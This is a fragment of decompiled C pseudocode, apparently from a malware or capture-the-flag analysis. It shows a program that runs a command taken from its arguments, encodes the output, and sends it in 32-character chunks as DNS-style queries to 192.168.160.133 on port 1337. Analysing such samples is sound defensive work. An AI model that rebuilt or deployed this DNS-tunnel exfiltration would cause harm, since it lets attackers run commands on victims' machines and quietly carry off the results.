 20 v8 = (char)argv;
21 v19 = __readfsqword(0x28u);
22 if ( !getenv("USER", argv, envp) )
23 {
24 v10 = (char *)argv[2];
25 v11 = argv[3];
26 command = d((char *)argv[1], v10);
27 v13 = q(v11, 16, (__int64)"192.168.160.133", 1337u);
28 command_output = r(command);
29 v3 = e(command_output, v13);
30 v15 = e(v3, (__int64)v10);
31 memset(v17, 0, sizeof(v17));
32 v18 = 0;
33 v4 = j_strlen_ifunc(v11);
34 v16 = (const char *)malloc(v4 + 34);
35 for ( i = 0; i < (unsigned __int64)j_strlen_ifunc(v15); i += 32 )
36 {
37 j_strncpy_ifunc(v17, i + v15, 32LL);
38 v18 = 0;
39 v5 = j_strlen_ifunc(v11);
40 snprintf((_DWORD)v16, v5 + 34, (unsigned int)"%s.%s", (_DWORD)v11, (unsigned int)v17, v6, v8);
41 q(v16, 5, (__int64)"192.168.160.133", 0x539u);
42 usleep(25000LL);
43 }
44 }
45 return 0;
46 }